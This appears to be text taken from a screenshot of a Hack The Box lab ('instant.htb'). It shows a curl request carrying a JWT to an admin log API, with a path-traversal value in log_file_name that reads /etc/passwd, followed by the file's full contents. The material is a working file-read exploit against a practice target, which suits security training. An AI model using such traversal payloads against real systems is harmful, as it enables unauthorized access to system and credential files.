 kali … Instant source instant curl -H "Authorization: $JWT" 'http://mywalletv1.instant.htb/api/v1/admin/read/
log?log_file_name=../../../../../etc/passwd'
{"/home/shirohige/logs/../../../../../etc/passwd":["root:x:0:0:root:/root:/bin/bash\n","daemon:x:1:1:daemon:/usr/sbin:/u
sr/sbin/nologin\n","bin:x:2:2:bin:/bin:/usr/sbin/nologin\n","sys:x:3:3:sys:/dev:/usr/sbin/nologin\n","sync:x:4:65534:syn
c:/bin:/bin/sync\n","games:x:5:60:games:/usr/games:/usr/sbin/nologin\n","man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
\n","lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n","mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n","news:x:9:9:news:/v
ar/spool/news:/usr/sbin/nologin\n","uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n","proxy:x:13:13:proxy:/bin:/us
r/sbin/nologin\n","www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n","backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin\n","list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n","irc:x:39:39:ircd:/run/ircd:/usr/sbin/nolo
gin\n","_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n","nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n
","systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n","systemd-timesync:x:997:997:systemd Time 
Synchronization:/:/usr/sbin/nologin\n","dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n","messageb
us:x:101:102::/nonexistent:/usr/sbin/nologin\n","systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n","poll
inate:x:102:1::/var/cache/pollinate:/bin/false\n","polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n","usbmux:x:1
03:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n","sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n","shirohige
:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n","_laurel:x:999:990::/var/log/laurel:/bin/false\n"],"Status":201}